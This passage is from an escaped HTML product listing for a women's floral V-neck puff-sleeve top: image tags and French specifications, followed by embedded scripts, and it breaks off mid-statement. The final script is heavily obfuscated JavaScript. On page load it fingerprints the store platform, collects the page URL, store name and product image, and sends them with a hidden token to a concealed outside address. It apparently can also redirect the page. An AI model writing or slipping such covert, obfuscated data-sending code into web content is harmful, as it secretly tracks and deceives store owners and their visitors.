class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" alt=\"5号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" alt=\"4号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" alt=\"3号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" alt=\"2号花色 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (4).jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpécification:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMatériel: Coton\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSaison: Été\u003cbr\u003e\u003cbr\u003ePoids : 280g\u003cbr\u003e\u003cbr\u003eTaille : S-2XL\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eL'emballage comprend :\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e1 x haut à manches bouffantes à col en V et à fleurs pour femmes\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eNote\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\u003c\/li\u003e\n\u003cli\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var 